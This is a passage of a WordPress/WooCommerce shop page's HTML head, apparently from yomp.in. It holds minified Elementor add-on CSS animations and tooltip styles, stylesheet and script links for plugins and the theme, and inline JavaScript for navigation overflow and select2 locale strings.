scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='swiper-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-6.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yomp.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://yomp.in/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9057-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-9057.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://yomp.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12576-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-12576.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//yomp.in/wp-content/uploads/pum/pum-site-styles.css?generated=1698993303&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://yomp.in/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://yomp.in/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-wallet-style-css' href='https://yomp.in/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://yomp.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yomp.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://yomp.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2225-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-2225.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://yomp.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #21409a;--tb-theme-color-hover: #1f3c92;--tb-theme-color-hover-2: #1d398a;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 91px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://yomp.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://yomp.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://yomp.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://yomp.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://yomp.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://yomp.in/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besa-child-style-css' href='https://yomp.in/wp-content/themes/besa-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/library/select2/select2.js?ver=2.3" id="select2-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.1.98" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return 